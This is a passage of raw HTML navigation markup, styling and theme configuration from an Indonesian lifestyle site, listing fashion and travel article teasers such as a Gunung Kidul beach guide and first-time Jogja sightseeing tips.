                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" class="td-image-wrap" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-20825329-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal">Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:01:23+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">hadir di Asian Television Awards 2024, para seleb bergaya menawan dengan menggunakan busana dan riasan terbaik</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_696b43ab05129" data-td_block_id="td_uid_29_696b43ab05129"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_696b43ab05129" data-td_block_id="td_uid_29_696b43ab05129"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6621" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6621"><a href="https://tebet9.com/kanal/travel/"><span class="tdb-menu-item-text">Travel</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_30_696b43ab105aa_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_30_696b43ab105aa" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_30_696b43ab105aa_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_30_696b43ab105aa_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_30_696b43ab105aa_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_30_696b43ab105aa_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_30_696b43ab105aa_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_30_696b43ab105aa_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_30_696b43ab105aa_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_30_696b43ab105aa_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_30_696b43ab105aa_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_30_696b43ab105aa_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_30_696b43ab105aa_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_30_696b43ab105aa_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_30_696b43ab105aa_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_30_696b43ab105aa_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_30_696b43ab105aa_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_30_696b43ab105aa_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_30_696b43ab105aa_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_30_696b43ab105aa_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_30_696b43ab105aa_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_696b43ab105aa_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_30_696b43ab105aa_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_30_696b43ab105aa_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_30_696b43ab105aa_rand .td-module-meta-info,
				.ie11 .td_uid_30_696b43ab105aa_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_30_696b43ab105aa_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_30_696b43ab105aa_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_30_696b43ab105aa_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_30_696b43ab105aa_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_30_696b43ab105aa_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_30_696b43ab105aa_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_30_696b43ab105aa_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_30_696b43ab105aa_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_30_696b43ab105aa_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_30_696b43ab105aa_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_30_696b43ab105aa_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_30_696b43ab105aa_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_30_696b43ab105aa_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_30_696b43ab105aa_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_30_696b43ab105aa_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_30_696b43ab105aa_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_30_696b43ab105aa_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_30_696b43ab105aa_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_30_696b43ab105aa_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_696b43ab105aa_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_30_696b43ab105aa_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_696b43ab105aa_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_30_696b43ab105aa_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_696b43ab105aa_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_30_696b43ab105aa_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_696b43ab105aa_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_30_696b43ab105aa_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_696b43ab105aa_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_30_696b43ab105aa_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_696b43ab105aa_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_30_696b43ab105aa_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_696b43ab105aa_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-editor-date,
				.td_uid_30_696b43ab105aa_rand .td-editor-date .td-post-author-name,
				.td_uid_30_696b43ab105aa_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_30_696b43ab105aa_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_30_696b43ab105aa_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_30_696b43ab105aa_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_30_696b43ab105aa_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_30_696b43ab105aa_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_696b43ab105aa_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_696b43ab105aa_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_696b43ab105aa_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_30_696b43ab105aa_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_30_696b43ab105aa_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_696b43ab105aa_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_30_696b43ab105aa_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_30_696b43ab105aa_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_696b43ab105aa_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_30_696b43ab105aa_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_30_696b43ab105aa_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_30_696b43ab105aa_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_30_696b43ab105aa_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_30_696b43ab105aa_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_696b43ab105aa_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_696b43ab105aa_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_696b43ab105aa_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_30_696b43ab105aa_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_30_696b43ab105aa_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_696b43ab105aa_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_30_696b43ab105aa_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-post-date,
				.td_uid_30_696b43ab105aa_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_30_696b43ab105aa_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_30_696b43ab105aa_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_30_696b43ab105aa_rand .td-editor-date,
				.td_uid_30_696b43ab105aa_rand .td-editor-date .td-post-author-name,
				.td_uid_30_696b43ab105aa_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_30_696b43ab105aa_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_30_696b43ab105aa_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_696b43ab105aa_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_696b43ab105aa_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_696b43ab105aa_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_696b43ab105aa_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_30_696b43ab105aa = new tdBlock();
block_td_uid_30_696b43ab105aa.id = "td_uid_30_696b43ab105aa";
block_td_uid_30_696b43ab105aa.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_30_696b43ab105aa_rand","tdc_css_class_style":"td_uid_30_696b43ab105aa_rand_style","category_id":"26","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_30_696b43ab105aa_rand"}';
block_td_uid_30_696b43ab105aa.td_column_number = "3";
block_td_uid_30_696b43ab105aa.block_type = "tdb_header_mega_menu";
block_td_uid_30_696b43ab105aa.post_count = "5";
block_td_uid_30_696b43ab105aa.found_posts = "291";
block_td_uid_30_696b43ab105aa.header_color = "";
block_td_uid_30_696b43ab105aa.ajax_pagination_infinite_stop = "";
block_td_uid_30_696b43ab105aa.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_30_696b43ab105aa);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_30_696b43ab105aa class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" class="td-image-wrap" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/family-pier-man-woman-39691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya">Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:08:55+00:00" >Januari 1, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Nguyahan tawarkan berbagai daya tarik istimewa yang akan membuat wisatamu kesana semakin seru dan menyenangkan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" class="td-image-wrap" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/malioboro-Large-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi">Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:25:56+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang baru pertama kali ke Jogja dan bingung mau kemana, maka bisa cari dulu rekomendasi wisata yang bisa dipilih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
